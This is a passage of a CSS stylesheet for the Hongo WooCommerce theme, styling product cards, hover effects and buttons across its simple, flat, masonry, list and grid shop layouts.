	-webkit-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}

.woocommerce ul.products.hongo-shop-simple li.product:hover .product-buttons-wrap a {
	transform: translateY(0);
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	opacity: 1;
	visibility: visible;
}

.woocommerce ul.products.hongo-shop-simple li.product .product-buttons-wrap a:hover {
	color: #000;
}

.woocommerce ul.products.hongo-shop-simple li.product .product-buttons-wrap a i {
	vertical-align: middle;
	top: -1px
}

.woocommerce ul.products.hongo-shop-simple li.product .product-buttons-wrap a.add_to_cart_button:after {
	width: 100%;
	height: 100%;
	line-height: 36px;
	margin: 0;
	top: 0;
	left: 0;
}

.woocommerce ul.products.hongo-shop-simple li.product .product-buttons-wrap a.add_to_cart_button.added {
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	height: 0;
	width: 0;
}

.woocommerce ul.products.hongo-shop-simple li.product .woocommerce-loop-product__title {
	margin: 0 0 2px 0;
}

.woocommerce ul.products.hongo-shop-simple li.product .price {
	margin-bottom: 0;
	margin-left: 0;
	width: 100%;
	overflow: hidden
}

.woocommerce ul.products.hongo-shop-simple li.product .product-title-price-wrap {
	position: relative;
	padding-left: 0;
	padding-right: 25px;
	overflow: hidden;
	text-align: left;
	width: 100%;
	margin-bottom: 20px;
	min-height: 40px;
}

.woocommerce ul.products.hongo-shop-simple li.product .product-title-price-wrap .hongo-wishlist span {
	display: none
}

.woocommerce ul.products.hongo-shop-simple li.product .product-title-price-wrap .hongo-wishlist {
	position: absolute;
	right: -30px;
	top: 3px;
	font-size: 12px;
	opacity: 1;
	margin: 0;
	padding: 0;
	background-color: transparent;
	color: #515151;
	border: 0;
}

.woocommerce ul.products.hongo-shop-simple li.product .product-title-price-wrap .hongo-wishlist i {
	margin-right: 0;
}

.woocommerce ul.products.hongo-shop-simple li.product:hover .product-title-price-wrap .hongo-wishlist {
	right: 7px;
}

.woocommerce ul.products.hongo-shop-simple li.product .product-title-price-wrap .hongo-compare span {
	display: none
}

.woocommerce ul.products.hongo-shop-simple li.product .product-title-price-wrap .hongo-compare i {
	margin-right: 0;
}

.woocommerce ul.products.hongo-shop-simple li.product .product-title-price-wrap .hongo-wishlist .hongo-loader,
.woocommerce ul.products.hongo-shop-simple li.product .product-title-price-wrap .hongo-compare .hongo-loader {
	margin: -2px -2px 0 0;
}

.woocommerce ul.products.hongo-shop-simple li.product .product-title-price-wrap .hongo-compare {
	position: absolute;
	right: -30px;
	top: 3px;
	font-size: 13px;
	opacity: 1;
	margin: 0;
	padding: 0;
	background-color: transparent;
	color: #515151;
	border: 0;
}

.woocommerce ul.products.hongo-shop-simple li.product:hover .product-title-price-wrap .hongo-compare {
	right: 6px;
}

.woocommerce ul.products.hongo-shop-simple li.product .product-title-price-wrap .hongo-wishlist~.hongo-compare {
	top: 23px;
}

.woocommerce ul.products.hongo-shop-simple li.product .product-title-price-wrap .hongo-loader {
	left: inherit;
	right: -3px;
	top: -2px;
	height: 24px;
	width: 24px;
	text-align: right;
}

.woocommerce ul.products.hongo-shop-simple li.product .hongo-price-button-wrap {
	position: relative;
}

.woocommerce ul.products.hongo-shop-simple li.product .hongo-price-button-wrap .button {
	position: absolute;
	left: 0;
	background-color: transparent;
	padding: 0;
	border: 0;
	text-transform: uppercase;
	font-size: 11px;
	color: #232323;
	font-weight: 500;
	margin: 0;
	top: 4px;
	margin-left: -100%;
	border-bottom: 1px solid #232323;
	line-height: 15px
}

.woocommerce ul.products.hongo-shop-simple li.product .hongo-price-button-wrap .button:hover {
	color: #000;
}

.woocommerce ul.products.hongo-shop-simple li.product .hongo-price-button-wrap .button i {
	display: none;
}

.woocommerce ul.products.hongo-shop-simple li.product:hover .hongo-price-button-wrap .price {
	margin-left: -100%;
}

.woocommerce ul.products.hongo-shop-simple li.product:hover .hongo-price-button-wrap .star-rating {
	margin-left: -100%;
}

.woocommerce ul.products.hongo-shop-simple li.product:hover .hongo-price-button-wrap .button {
	margin-left: 0;
}

.woocommerce ul.products.hongo-shop-simple li.product .button {
	margin-right: 10px;
}

/* shop flat style */

.woocommerce ul.products.hongo-shop-flat {
	margin: 0;
}

.woocommerce ul.products.hongo-shop-flat li.product {
	margin: 0;
	padding: 0
}

.woocommerce ul.products.hongo-shop-flat li.product .product-thumb-wrap {
	position: relative;
	margin-bottom: 0;
	overflow: hidden;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.woocommerce ul.products.hongo-shop-flat li.product a img {
	margin: 0;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.woocommerce ul.products.hongo-shop-flat li.product:hover a img {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: .9
}

.woocommerce ul.products.hongo-shop-flat li.product .sale-new-wrap {
	padding: 0 14px;
	top: 17px;
}

.woocommerce ul.products.hongo-shop-flat li.product .product-buttons-wrap {
	z-index: 99;
	position: absolute;
	margin: 0;
	text-align: center;
	width: max-content;
	width: -moz-max-content;
	width: -webkit-max-content;
	border: 0 solid #e7e7e7;
	-ms-flex-item-align: center;
	-ms-grid-row-align: center;
	align-self: center;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.woocommerce ul.products.hongo-shop-flat li.product:hover .product-buttons-wrap {
	opacity: 1;
	-webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, .2);
	box-shadow: 0px 0px 10px rgba(0, 0, 0, .2);
}

.woocommerce ul.products.hongo-shop-flat li.product .product-buttons-wrap a {
	background-color: #ffffff;
	color: #777777;
	min-width: 1px;
	margin: 0;
	width: 40px;
	height: 40px;
	text-align: center;
	vertical-align: middle;
	padding: 0;
	line-height: 40px;
	opacity: 1;
	position: relative;
}

.woocommerce ul.products.hongo-shop-flat li.product .product-buttons-wrap a,
.woocommerce ul.products.hongo-shop-flat li.product .product-buttons-wrap a.loading:before {
	border: 0;
	border-right: 1px solid #e7e7e7;
}

.woocommerce ul.products.hongo-shop-flat li.product .product-buttons-wrap a.loading:before {
	width: calc(100% + 1px);
}

.woocommerce ul.products.hongo-shop-flat li.product .product-buttons-wrap a:last-child {
	border-right: 0;
}

.woocommerce ul.products.hongo-shop-flat li.product .product-buttons-wrap a .hongo-loader:before {
	position: absolute;
	right: 0;
	top: 0;
	width: 1px;
	height: 100%;
	background-color: #e7e7e7;
	content: "";
	z-index: 91;
	-webkit-transition-duration: 03s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
	opacity: 1;
}

.woocommerce ul.products.hongo-shop-flat li.product .product-buttons-wrap a:hover {
	background-color: #232323;
	border-color: #232323;
	color: #fff;
	z-index: 5;
}

.woocommerce ul.products.hongo-shop-flat li.product .product-buttons-wrap a.add_to_cart_button {
	opacity: 1;
}

.woocommerce ul.products.hongo-shop-flat li.product .product-buttons-wrap a.add_to_cart_button.added {
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	height: 0;
	width: 0;
	padding: 0;
	margin: 0;
	min-height: 0;
	min-width: 0;
	line-height: 0;
	float: left;
}

.woocommerce ul.products.hongo-shop-flat li.product .product-buttons-wrap a.add_to_cart_button:after {
	margin: 0;
	top: 0;
	right: 0;
	left: 0;
}

.woocommerce ul.products.hongo-shop-flat li.product .product-buttons-wrap a span {
	display: none;
}

.woocommerce ul.products.hongo-shop-flat li.product .product-buttons-wrap a.button i {
	margin: 0;
	width: 100%;
	height: 100%;
	vertical-align: top;
	top: 0;
	left: 0;
	line-height: 40px;
	display: block;
}

.woocommerce ul.products.hongo-shop-flat li.product .star-rating {
	margin: 10px auto 0;
}

.woocommerce ul.products.hongo-shop-flat li.product .price {
	margin-bottom: 0;
}

.woocommerce ul.products.hongo-shop-flat li.product .product-title-price-wrap,
.woocommerce ul.products.hongo-shop-flat li.product.product-category .woocommerce-loop-category__title {
	bottom: 35px;
	left: 0;
	position: absolute;
	text-align: center;
	width: 100%;
	z-index: 5;
	padding: 0 15px;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.woocommerce ul.products.hongo-shop-flat li.product .product-overlay {
	background: rgba(242, 242, 242, 0);
	background: -moz-linear-gradient(top, rgba(242, 242, 242, 0) 0%, rgba(243, 243, 243, 0) 10%, rgba(246, 246, 246, 0.51) 43%, rgba(244, 244, 244, 1) 75%, rgba(242, 242, 242, 1) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(242, 242, 242, 0)), color-stop(10%, rgba(243, 243, 243, 0)), color-stop(43%, rgba(246, 246, 246, 0.51)), color-stop(75%, rgba(244, 244, 244, 1)), color-stop(100%, rgba(242, 242, 242, 1)));
	background: -webkit-linear-gradient(top, rgba(242, 242, 242, 0) 0%, rgba(243, 243, 243, 0) 10%, rgba(246, 246, 246, 0.51) 43%, rgba(244, 244, 244, 1) 75%, rgba(242, 242, 242, 1) 100%);
	background: -o-linear-gradient(top, rgba(242, 242, 242, 0) 0%, rgba(243, 243, 243, 0) 10%, rgba(246, 246, 246, 0.51) 43%, rgba(244, 244, 244, 1) 75%, rgba(242, 242, 242, 1) 100%);
	background: -ms-linear-gradient(top, rgba(242, 242, 242, 0) 0%, rgba(243, 243, 243, 0) 10%, rgba(246, 246, 246, 0.51) 43%, rgba(244, 244, 244, 1) 75%, rgba(242, 242, 242, 1) 100%);
	background: linear-gradient(to bottom, rgba(242, 242, 242, 0) 0%, rgba(243, 243, 243, 0) 10%, rgba(246, 246, 246, 0.51) 43%, rgba(244, 244, 244, 1) 75%, rgba(242, 242, 242, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#f2f2f2', GradientType=0);
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	z-index: 2;
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
}

.woocommerce ul.products.hongo-shop-flat li.product .product-buttons-wrap,
.woocommerce ul.products.hongo-shop-flat li.product .product-title-price-wrap,
.woocommerce ul.products.hongo-shop-flat li.product .product-overlay,
.woocommerce ul.products.hongo-shop-flat li.product.product-category .woocommerce-loop-category__title {
	opacity: 0;
}

.woocommerce ul.products.hongo-shop-flat li.product:hover .product-title-price-wrap,
.woocommerce ul.products.hongo-shop-flat li.product:hover .product-overlay,
.woocommerce ul.products.hongo-shop-flat li.product.product-category:hover .woocommerce-loop-category__title {
	opacity: 1;
}

.woocommerce ul.products.hongo-shop-flat li.product .product-title-price-wrap {
	bottom: 0px
}

.woocommerce ul.products.hongo-shop-flat li.product:hover .product-title-price-wrap {
	bottom: 28px
}

.woocommerce ul.products.hongo-shop-flat li.product.product-category>a {
	overflow: hidden;
	position: relative;
	display: block
}

.woocommerce ul.products.hongo-shop-flat li.product .button {
	margin-left: 5px;
	margin-right: 5px;
}

.woocommerce ul.products.hongo-shop-flat li.product .tooltip-inner {
	max-width: 222px;
	padding: 4px 9px;
	color: #ededed;
	background-color: #1b1b1b;
	border-radius: 0;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 9px;
}

/* shop masonry style */

.woocommerce ul.products.hongo-shop-masonry {
	margin: 0;
}

.woocommerce ul.products.hongo-shop-masonry li {
	margin: 0;
	padding: 0;
	text-align: left;
}

.woocommerce ul.products.hongo-shop-masonry li.product .product-thumb-wrap,
.woocommerce ul.products.hongo-shop-masonry li.product .product-title-price-wrap {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.woocommerce ul.products.hongo-shop-masonry li.product .product-thumb-wrap {
	border-radius: 6px;
}

.woocommerce ul.products.hongo-shop-masonry li.product .product-thumb-wrap,
.woocommerce ul.products.hongo-shop-masonry li.product.product-category img {
	overflow: hidden;
	position: relative;
	margin-bottom: 22px;
}

.woocommerce ul.products.hongo-shop-masonry li.product a img {
	margin: 0;
}

.woocommerce ul.products.hongo-shop-masonry li.product .sale-new-wrap span.onsale {
	float: right;
}

.woocommerce ul.products.hongo-shop-masonry li.product .sale-new-wrap span.new {
	float: right;
}

.woocommerce ul.products.hongo-shop-masonry li.product .sale-new-wrap span.soldout {
	float: right;
}

.woocommerce ul.products.hongo-shop-masonry li.product .product-buttons-wrap {
	z-index: 11;
	top: 20px;
	position: absolute;
	text-align: center;
	left: 20px;
	opacity: 1;
}

.woocommerce ul.products.hongo-shop-masonry li.product .product-buttons-wrap a {
	border: 0;
	background-color: #ffffff;
	color: #818181;
	min-width: 1px;
	margin: 0 0 6px 0 !important;
	display: block;
	width: 34px;
	height: 34px;
	border-radius: 100%;
	text-align: center;
	vertical-align: middle;
	font-size: 12px;
	padding: 0;
	line-height: 36px;
	position: relative;
	opacity: 0;
	transform: translateY(-30px);
	-moz-transform: translateY(-30px);
	-webkit-transform: translateY(-30px);
	-ms-transform: translateY(-30px);
	transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}

.woocommerce ul.products.hongo-shop-masonry li.product .product-buttons-wrap a.button.loading {
	overflow: hidden
}

.woocommerce ul.products.hongo-shop-masonry li.product .product-buttons-wrap a.button i {
	width: 100%;
	height: 100%;
	top: 0;
	vertical-align: top;
	line-height: 35px;
	display: block;
}

.woocommerce ul.products.hongo-shop-masonry li.product .product-buttons-wrap a.add_to_cart_button.added {
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	height: 0;
}

.woocommerce ul.products.hongo-shop-masonry li.product:hover .product-buttons-wrap a {
	opacity: 1;
	transform: translateY(0px);
	-moz-transform: translateY(0px);
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
}

.woocommerce ul.products.hongo-shop-masonry li.product .product-buttons-wrap a:last-child:before,
.woocommerce ul.products.hongo-shop-masonry li.product .product-buttons-wrap a:last-child .hongo-loader:before {
	display: none;
}

.woocommerce ul.products.hongo-shop-masonry li.product .product-buttons-wrap a:hover {
	background-color: #1b1b1b;
	color: #fff;
}

.woocommerce ul.products.hongo-shop-masonry li.product .product-buttons-wrap a.button.loading::after {
	top: 0px;
	right: 16px;
}

.woocommerce ul.products.hongo-shop-masonry li.product .product-buttons-wrap a span {
	display: none;
}

.woocommerce ul.products.hongo-shop-masonry li.product .star-rating {
	margin: 0;
	position: absolute;
	right: 0;
	top: 5px;
}

.woocommerce ul.products.hongo-shop-masonry li.product .price {
	margin-bottom: 3px;
}

.woocommerce ul.products.hongo-shop-masonry li.product .product-title-price-wrap {
	width: 100%;
	padding-right: 40%;
	position: relative;
}

.woocommerce ul.products.hongo-shop-masonry li.product .product-buttons-wrap a:nth-child(1),
.woocommerce ul.products.hongo-shop-masonry li.product:hover .product-buttons-wrap a:nth-child(1) {
	transition-delay: 0s, 0.1s, 0.1s;
	-webkit-transition-delay: 0s, 0.1s, 0.1s;
	-moz-transition-delay: 0s, 0.1s, 0.1s;
	-ms-transition-delay: 0s, 0.1s, 0.1s;
}

.woocommerce ul.products.hongo-shop-masonry li.product .product-buttons-wrap a:nth-child(2),
.woocommerce ul.products.hongo-shop-masonry li.product:hover .product-buttons-wrap a:nth-child(2) {
	transition-delay: 0s, 0.15s, 0.15s;
	-webkit-transition-delay: 0s, 0.15s, 0.15s;
	-moz-transition-delay: 0s, 0.15s, 0.15s;
	-ms-transition-delay: 0s, 0.15s, 0.15s;
}

.woocommerce ul.products.hongo-shop-masonry li.product .product-buttons-wrap a:nth-child(3),
.woocommerce ul.products.hongo-shop-masonry li.product:hover .product-buttons-wrap a:nth-child(3) {
	transition-delay: 0s, 0.2s, 0.2s;
	-webkit-transition-delay: 0s, 0.2s, 0.2s;
	-moz-transition-delay: 0s, 0.2s, 0.2s;
	-ms-transition-delay: 0s, 0.2s, 0.2s;
}

.woocommerce ul.products.hongo-shop-masonry li.product .product-buttons-wrap a:nth-child(4),
.woocommerce ul.products.hongo-shop-masonry li.product:hover .product-buttons-wrap a:nth-child(4) {
	transition-delay: 0s, 0.25s, 0.25s;
	-webkit-transition-delay: 0s, 0.25s, 0.25s;
	-moz-transition-delay: 0s, 0.25s, 0.25s;
	-ms-transition-delay: 0s, 0.25s, 0.25s;
}

.woocommerce ul.products.hongo-shop-masonry li.product .product-buttons-wrap a:nth-child(5),
.woocommerce ul.products.hongo-shop-masonry li.product:hover .product-buttons-wrap a:nth-child(5) {
	transition-delay: 0s, 0.3s, 0.3s;
	-webkit-transition-delay: 0s, 0.3s, 0.3s;
	-moz-transition-delay: 0s, 0.3s, 0.3s;
	-ms-transition-delay: 0s, 0.3s, 0.3s;
}

.woocommerce ul.products.hongo-shop-masonry li.first {
	clear: none;
}

.woocommerce ul.products.hongo-shop-masonry.hongo-text-left li.product {
	text-align: left;
}

.woocommerce ul.products.hongo-shop-masonry.hongo-text-right li.product {
	text-align: right;
}

.woocommerce ul.products.hongo-shop-masonry.hongo-text-center li.product {
	text-align: center;
}

.woocommerce ul.products.hongo-shop-masonry.hongo-text-center li.product .product-title-price-wrap {
	width: 100%;
	padding-right: 0;
}

.woocommerce ul.products.hongo-shop-masonry.hongo-text-center li.product .star-rating {
	margin: 10px auto 5px;
	position: inherit;
	right: inherit;
	top: inherit;
}

.woocommerce ul.products.hongo-shop-masonry.hongo-text-right li.product .product-title-price-wrap {
	padding-right: 0;
	padding-left: 40%;
}

.woocommerce ul.products.hongo-shop-masonry.hongo-text-right li.product .star-rating {
	right: inherit;
	left: 0;
}

.woocommerce ul.products.hongo-shop-masonry.hongo-text-left li.product .star-rating {
	margin-left: 0;
	margin-right: 0;
}

.woocommerce ul.products.hongo-shop-masonry.hongo-text-right li.product .star-rating {
	margin-right: 0;
}

.woocommerce ul.products.hongo-shop-masonry.hongo-text-center li.product .button {
	margin-left: 5px;
	margin-right: 5px;
}

.woocommerce ul.products.hongo-shop-masonry li.product .product-overlay {
	background-color: rgba(0, 0, 0, 0.10);
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	opacity: 0;
	z-index: 2;
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
}

.woocommerce ul.products.hongo-shop-masonry li.product:hover .product-overlay {
	opacity: 1;
}

/* shop list */

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product {
	width: 100%;
	display: -webkit-box!important;
	display: -webkit-flex!important;
	display: -ms-flexbox!important;
	display: flex!important;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product {
	margin: 0 0 50px 0;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-thumb-box {
	margin: 0;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-thumb-wrap img,
.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product.product-category img {
	margin: 0;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-thumb-wrap,
.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product.product-category img {
	width: 32%;
	float: left;
	margin-right: 6%;
	position: relative;
	overflow: hidden;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap {
	width: 62%;
	float: left;
	text-align: left;
	position: relative;
	margin-bottom: 5px;
	-webkit-align-self: center!important;
	-ms-flex-item-align: center!important;
	-ms-grid-row-align: center!important;
	align-self: center!important;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .woocommerce-loop-product__title {
	margin-bottom: 1px;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .price {
	margin-bottom: 17px;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .star-rating {
	margin: 0 0 19px;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .hongo-short-description,
.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product.product-category .term-description {
	line-height: 24px;
	margin-bottom: 25px;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .hongo-short-description p,
.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product.product-category .term-description p {
	margin-bottom: 15px;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .hongo-short-description p:last-child,
.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product.product-category .term-description p:last-child {
	padding: 0;
	margin: 0;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap a.button {
	margin: 0 15px 0 0;
	float: left
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .product-buttons-wrap {
	float: left;
	margin: 0;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .product-buttons-wrap a span {
	display: none;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .product-buttons-wrap a,
.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .variations_form.cart .variations_button .product-buttons-wrap .button {
	float: left;
	margin: 0;
	position: relative;
	background-color: transparent;
	border: 0;
	padding: 0;
	color: #232323;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .product-buttons-wrap a i,
.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .variations_form.cart .variations_button .product-buttons-wrap .button i {
	border: 1px solid #e2e2e2;
	border-right: 0;
	top: 0;
	font-size: 12px;
	width: 30px;
	height: 30px;
	float: left;
	text-align: center;
	line-height: 30px;
	margin: 0;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .product-buttons-wrap a:last-child i,
.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .variations_form.cart .variations_button .product-buttons-wrap .button:last-child i {
	border-right: 1px solid #e2e2e2;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .product-buttons-wrap a:hover,
.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .variations_form.cart .variations_button .product-buttons-wrap .button:hover {
	background-color: #000;
	color: #fff;
	border-color: #000;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .product-buttons-wrap a:focus,
.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .variations_form.cart .variations_button .product-buttons-wrap .button:focus {
	color: #808080;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .product-buttons-wrap a:focus:hover,
.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .variations_form.cart .variations_button .product-buttons-wrap .button:focus:hover {
	color: #fff;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .variations_form .hongo-single-product-buttons {
	margin-top: 10px;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .variations_form .hongo-single-product-buttons a {
	font-size: 10px;
	text-transform: uppercase;
	font-weight: 500;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .variations_form .hongo-single-product-buttons a i {
	margin: 0 5px 0 0;
	font-size: inherit;
	vertical-align: middle;
}

.woocommerce ul.products.hongo-shop-list li.product .product-content-wrap a.button i {
	position: relative;
	top: 1px;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product.product-category {
	text-align: left;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product.product-category>a:first-child {
	float: left;
	width: 31%;
	margin-right: 7%;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product.product-category>a:first-child img {
	width: 100%;
	margin: 0;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product.product-category>a.hongo-loop-product-category-link {
	width: 63%;
	-webkit-align-self: center!important;
	-ms-flex-item-align: center!important;
	-ms-grid-row-align: center!important;
	align-self: center!important;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .product-buttons-wrap a .hongo-loader {
	border: 1px solid #e2e2e2;
	border-right: 0;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view li.product .product-content-wrap .product-buttons-wrap a:last-child .hongo-loader {
	border-right: 1px solid #e2e2e2;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view .product-content-wrap .button {
	white-space: nowrap;
	margin-top: 0;
	margin-right: 15px;
	float: left;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-list-view .product-content-wrap .button i {
	margin-right: 5px;
}

.woocommerce ul.products li.product .product-content-wrap form.cart div.quantity {
	margin: 0 15px 0 0;
}

.woocommerce ul.products li.product .product-content-wrap form.cart .variations select {
	width: 85%;
	min-width: 85%;
	padding: 8px 8px 9px;
	display: none;
	min-height: 40px;
}

.woocommerce ul.products li.product .product-content-wrap form.cart .woocommerce-variation-price {
	display: inline-block;
	margin: 0 10px 0 0;
	vertical-align: top;
}

.woocommerce ul.products li.product .product-content-wrap form.cart span.price {
	margin: 0 !important;
	font-weight: 700;
	font-size: inherit;
}

.woocommerce ul.products li.product .product-content-wrap form.cart .woocommerce-variation {
	margin-bottom: 10px;
}

.woocommerce ul.products li.product .product-content-wrap form.cart.variations_form .single_variation_wrap,
.woocommerce ul.products li.product .product-content-wrap form.cart {
	border: none;
	margin: 0;
	padding: 0;
}

.woocommerce ul.products li.product .product-content-wrap form.cart .variations td {
	text-align: left;
}

.woocommerce ul.products li.product .product-content-wrap form.cart .variations {
	margin-bottom: 10px;
}

.woocommerce ul.products.hongo-shop-list .hongo-single-product-buttons {
	width: 100%;
}

.woocommerce ul.products.hongo-shop-list .hongo-single-product-buttons a {
	margin-top: 16px !important;
}

.woocommerce ul.products li.product .product-content-wrap form.cart .woocommerce-variation-availability {
	display: inline-block;
	margin: 0;
	vertical-align: top;
}

/* shop grid  */

.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product .product-content-wrap .hongo-short-description,
.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product.product-category .term-description {
	display: none;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product .product-content-wrap .product-buttons-wrap {
	margin-top: 20px;
	clear: both;
	display: block;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product .product-content-wrap .product-buttons-wrap a,
.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product .product-content-wrap .variations_form.cart .product-buttons-wrap a {
	display: block;
	margin: 0;
	text-align: inherit;
	padding: 5px 0 5px 0;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: 500;
	position: relative;
	border: 0;
	background-color: transparent;
	color: #232323;
	border-top: 1px solid #e8e8e8;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product .product-content-wrap .product-buttons-wrap a:hover,
.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product .product-content-wrap .variations_form.cart .product-buttons-wrap a:hover {
	color: #f57250;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product .product-content-wrap .product-buttons-wrap a i,
.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product .product-content-wrap .variations_form.cart .product-buttons-wrap a i {
	margin: 0 5px 0 0;
	vertical-align: middle;
	top: -1px;
	font-size: 11px;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product .product-content-wrap .woocommerce-loop-product__title {
	margin: 0 0 2px 0;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product.product-category img {
	margin-bottom: 20px;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product .variations_button .button {
	margin: 0;
	float: none;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product .single_variation_wrap {
	margin-top: 5px !important;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product .variations select {
	margin-right: 0;
	width: 100% !important;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product {
	text-align: center;
}

.woocommerce ul.products.hongo-product-grid-view.hongo-product-grid-view.hongo-text-left li.product {
	text-align: left;
}

.woocommerce ul.products.hongo-product-grid-view.hongo-product-grid-view.hongo-text-right li.product {
	text-align: right;
}

.woocommerce ul.products.hongo-product-grid-view.hongo-product-grid-view.hongo-text-center li.product {
	text-align: center;
}

.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product.first,
.woocommerce-page ul.products.hongo-shop-list.hongo-product-grid-view li.product.first,
